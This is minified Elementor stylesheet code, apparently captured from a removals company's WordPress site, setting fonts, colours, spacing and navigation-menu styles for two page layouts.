.elementor-element.elementor-element-6b3b8ca .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-b2e7a9f{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-30b7118 .elementor-wrapper{--video-aspect-ratio:2.33333;}.elementor-12683 .elementor-element.elementor-element-c78dc1e{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-c78dc1e .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:30px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-c78dc1e .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-c78dc1e .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-a662a2e{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-ea51c21{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-ea51c21 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-ea51c21 .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-ea51c21 .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-18a07d0{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-115f54e{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-115f54e .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-115f54e .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-115f54e .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-ed08843{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-10cf7ba{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-10cf7ba .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-10cf7ba .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-10cf7ba .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-5dfb213{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-11ba6a3{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-11ba6a3 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-11ba6a3 .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-11ba6a3 .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-08562b1{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-0007946{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-0007946 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-0007946 .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-0007946 .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-a44fe94{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-d9534cf{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-d9534cf .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-d9534cf .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-d9534cf .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-95375aa{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-fa76cc9{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-fa76cc9 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-fa76cc9 .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-fa76cc9 .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-0d7fad8{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-8f643fd{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-8f643fd .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-8f643fd .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-8f643fd .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-153578a{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-f76b424{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-f76b424 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-f76b424 .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-f76b424 .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-946b4f4{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-033a3e1{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-033a3e1 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-033a3e1 .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-033a3e1 .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-deb6623{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-0886725{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-0886725 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:20px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-0886725 .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-0886725 .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-4eb6f92{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}.elementor-12683 .elementor-element.elementor-element-40dec18{margin:24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-40dec18 .elementor-heading-title{font-family:"Tahoma", Sans-serif;font-size:30px;font-weight:600;color:#000000;}.elementor-12683 .elementor-element.elementor-element-40dec18 .elementor-heading-title a:hover, .elementor-12683 .elementor-element.elementor-element-40dec18 .elementor-heading-title a:focus{color:#E2243C;}.elementor-12683 .elementor-element.elementor-element-6856dea{text-align:center;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;color:#000000;}body.elementor-page-12683:not(.elementor-motion-effects-element-type-background), body.elementor-page-12683 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:767px){.elementor-12683 .elementor-element.elementor-element-6d168f1 .elementor-headline{text-align:center;font-size:20px;}.elementor-12683 .elementor-element.elementor-element-6b3b8ca{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-6b3b8ca .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-c78dc1e{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-c78dc1e .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-ea51c21{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-ea51c21 .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-115f54e{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-115f54e .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-10cf7ba{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-10cf7ba .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-11ba6a3{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-11ba6a3 .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-0007946{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-0007946 .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-d9534cf{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-d9534cf .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-fa76cc9{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-fa76cc9 .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-8f643fd{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-8f643fd .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-f76b424{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-f76b424 .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-033a3e1{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-033a3e1 .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-0886725{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-0886725 .elementor-heading-title{font-size:20px;}.elementor-12683 .elementor-element.elementor-element-40dec18{padding:0px 0px 0px 0px;text-align:center;}.elementor-12683 .elementor-element.elementor-element-40dec18 .elementor-heading-title{font-size:20px;}}

--- FILE ---
content_type: text/css
request_url: https://www.harrythemover.com.au/wp-content/uploads/elementor/css/post-1015.css?ver=1768296184
body_size: 1230
content:
.elementor-1015 .elementor-element.elementor-element-5dd47b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-1015 .elementor-element.elementor-element-5dd47b7:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-5dd47b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-0d2c73c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1015 .elementor-element.elementor-element-c6b8872{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.elementor-button:hover{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu a.hfe-menu-item, .elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item, .elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-text );}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:hover,
								.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-widget-navigation-menu .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item.highlighted,
								.elementor-widget-navigation-menu .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:var( --e-global-color-accent );}.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-widget-navigation-menu .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:var( --e-global-color-accent );}
							.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-widget-navigation-menu nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-75a160d .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-75a160d a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item a.hfe-menu-item:focus{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d .menu-item.current-menu-ancestor a.hfe-menu-item{color:#000000;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-75a160d .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-75a160d nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1015 .elementor-element.elementor-element-48554a7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1015 .elementor-element.elementor-element-76cb598{margin:12px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-icon i{color:#E2243C;transition:color 0.3s;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-icon svg{fill:#E2243C;transition:fill 0.3s;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#E2243C;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-76cb598 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1015 .elementor-element.elementor-element-76647c4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:-17px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1015 .elementor-element.elementor-element-76647c4:not(.elementor-motion-effects-element-type-background), .elementor-1015 .elementor-element.elementor-element-76647c4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-1015 .elementor-element.elementor-element-fe04b24 a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item.highlighted,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item a.hfe-menu-item:focus{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .menu-item.current-menu-ancestor a.hfe-menu-item{color:#FFFFFF;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .elementor-menu-toggle,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 .elementor-menu-toggle:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#E2243C;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:#000000;}
							.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu li a.hfe-sub-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-sub-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-menu-item,
							.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-1015 .elementor-element.elementor-element-fe04b24 .sub-menu li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-1015 .elementor-element.elementor-element-fe04b24 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-1015 .elementor-element.elementor-element-bc49c52{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;}.elementor-1015 .elementor-element.elementor-element-93a0b76{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1015 .elementor-element.elementor-element-79f030e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-menu-item, .elementor-1015 .elementor-element.elementor-element-3ff621f .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-1015 .elementor-element.elementor-element-3ff621f ul.sub-menu{width:220px;}.elementor-1015 .elementor-element.elementor-element-3ff621f .sub-menu a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-1015 .elementor-element.elementor-element-3ff621f nav.hfe-dropdown-expandible li a.hfe-menu-item,
